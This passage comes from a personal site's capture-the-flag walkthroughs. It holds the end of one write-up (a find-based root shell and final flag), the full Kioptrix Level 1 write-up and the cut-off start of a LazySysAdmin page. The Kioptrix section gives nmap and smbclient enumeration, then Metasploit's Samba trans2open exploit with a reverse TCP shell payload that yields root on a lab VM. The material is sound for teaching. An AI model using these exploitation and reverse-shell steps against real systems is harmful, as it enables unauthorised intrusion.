    <p>By leveraging the <code>find</code> command, I was able to execute <code>/bin/sh</code> as the root user.</p>

    <h2>Step 10: Capture the Final Flag</h2>
    <p>Now as root, I could navigate to the <code>/root</code> directory and read the final flag.</p>
    <pre><code># cd /root 
# ls 
thefinalflag.txt 
# cat thefinalflag.txt 
Well done!! 
Hopefully you've enjoyed this and learned some new skills. 
...</code></pre>
    <p>With that, the machine was successfully completed.</p>

    <div class="article-back"><a class="btn" href="../blog.html">← all walkthroughs</a></div>
  </div>
</section>

<footer>rahullingampally.online</footer>
<script src="../assets/script.js"></script>
</body>
</html>
</file>


<file: walkthroughs/kioptrix-1.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kioptrix Level 1 Walkthrough — Rahul Lingampally</title>
<link rel="icon" type="image/png" href="../assets/img/rahul-photo.png">
<link rel="apple-touch-icon" href="../assets/img/rahul-photo.png">
<link rel="stylesheet" href="../assets/style.css">
</head>
<body>

<nav class="tmux-bar">
  <div class="tmux-inner">
    <span class="tmux-session">rahul@soc:~</span>
    <a class="tmux-tab" href="../index.html#hero">whoami</a>
    <a class="tmux-tab" href="../index.html#certs">certs</a>
    <a class="tmux-tab" href="../index.html#skills">skills</a>
    <a class="tmux-tab" href="../index.html#experience">experience</a>
    <a class="tmux-tab" href="../index.html#projects">projects</a>
    <a class="tmux-tab" href="../tools/cvss4.html">tools</a>
    <a class="tmux-tab is-active" href="../blog.html">walkthroughs</a>
    <a class="tmux-tab" href="../index.html#contact">contact</a>
  </div>
</nav>

<section class="article-header">
  <div class="wrap">
    <span class="article-tag">rooted</span>
    <h1 class="article-title">Kioptrix Level 1: SMB Enumeration to Root Shell</h1>
    <div class="article-meta">VulnHub · Target 192.168.100.45 · Samba 2.2.1a trans2open overflow</div>
  </div>
</section>

<section class="article-body">
  <div class="wrap">
    <h2>Introduction</h2>
    <p>The Kioptrix Level 1 machine is a classic beginner-friendly VulnHub lab designed to teach fundamental enumeration and exploitation. The objective is to gain root access on a simulated misconfigured Linux system.</p>

    <h2>Step 1: Reconnaissance with Nmap</h2>
    <p>The initial Nmap scan revealed several old and vulnerable services.</p>
    <pre><code># nmap 192.168.100.45 -T4 -sV -A
PORT    STATE SERVICE       VERSION
22/tcp  open  ssh           OpenSSH 2.9p2 (protocol 1.99)
80/tcp  open  http          Apache httpd 1.3.20
139/tcp open  netbios-ssn   Samba smbd
445/tcp open  ssl/https     Apache/1.3.20 (Unix) (Red-Hat/Linux)</code></pre>
    <p>The key findings are a very old OpenSSH, an ancient Apache, and Samba running on port 139. Samba is a frequent source of remote code execution.</p>

    <h2>Step 2: Enumerating SMB Shares</h2>
    <p>I used <code>smbclient</code> to list the shares on the target and found that anonymous login was enabled.</p>
    <pre><code># smbclient -L //192.168.100.45/
Anonymous login successful

Sharename       Type      Comment
---------       ----      -------
IPC$            IPC       IPC Service (Samba Server)
ADMIN$          IPC       IPC Service (Samba Server)
...</code></pre>
    <p>This confirmed anonymous access and suggested the Samba version was old.</p>

    <h2>Step 3: Metasploit - SMB Version Detection</h2>
    <p>To pinpoint the exact Samba version, I used a Metasploit auxiliary scanner.</p>
    <pre><code>msf6 > use auxiliary/scanner/smb/smb_version
msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS 192.168.100.45
msf6 auxiliary(scanner/smb/smb_version) > set RPORT 139
msf6 auxiliary(scanner/smb/smb_version) > run
...
[+] 192.168.100.45:139    Host could not be identified: Unix (Samba 2.2.1a)</code></pre>
    <p>The target is running <strong>Samba 2.2.1a</strong>, which is vulnerable to a buffer overflow attack.</p>

    <h2>Step 4: Exploiting Samba with Metasploit</h2>
    <p>I searched Metasploit for an exploit and found <code>exploit/linux/samba/trans2open</code>, which targets this exact vulnerability.</p>
    <pre><code>msf6 > use exploit/linux/samba/trans2open
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.100.45
msf6 exploit(linux/samba/trans2open) > set LHOST 192.168.100.18
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > run

[*] Started reverse TCP handler on 192.168.100.18:4444
...
[*] Trying return address 0xbffffdfc...
...
[+] Command shell session 5 opened (192.168.100.18:4449 -> 192.168.100.45:1029)

whoami
root</code></pre>

    <h2>Conclusion</h2>
    <p>The exploit was successful and provided a reverse shell, landing as the <code>root</code> user. Kioptrix Level 1 was successfully compromised.</p>

    <div class="article-back"><a class="btn" href="../blog.html">← all walkthroughs</a></div>
  </div>
</section>

<footer>rahullingampally.online</footer>
<script src="../assets/script.js"></script>
</body>
</html>
</file>




<file: walkthroughs/lazysysadmin.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>LazySysAdmin CTF Walkthrough — Rahul Lingampally</title>
<link rel="icon" type="image/png" href="../assets/img/rahul-photo.png">
<link rel="apple-touch-icon" href="../assets/img/rahul-photo.png">
<link rel="stylesheet" href="../assets/style.css">
</head>
<body>

<nav class="tmux-bar">
  <div class="tmux-inner">
    <span class="tmux-session">rahul@soc:~</span>
    <a class="tmux-tab" href="../index.html#hero">whoami</a>
    <a class="tmux-tab" href="../index.html#certs">certs</a>
    <a class="tmux-tab" href="../index.html#skills">skills</a>
    <a class="tmux-tab" href="../index.html#experience">experience</a>
